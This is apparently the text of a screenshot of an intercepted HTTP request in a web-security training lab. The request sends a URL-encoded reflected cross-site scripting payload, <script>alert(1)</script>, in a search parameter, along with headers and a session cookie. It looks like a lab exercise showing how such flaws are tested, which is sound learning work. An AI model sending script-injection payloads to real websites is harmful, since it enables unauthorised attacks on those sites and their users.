 Pretty Raw Hex \n
1 GET /?search=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
2 Host: 0a62005703fe7516c262dbca0057004b.web-security-academy.net
3 Cookie: session=I216rAEIWXSS0s4rYconrmXZ0xRjx1z0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a62005703fe7516c262dbca0057004b.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search... 0 matches
Done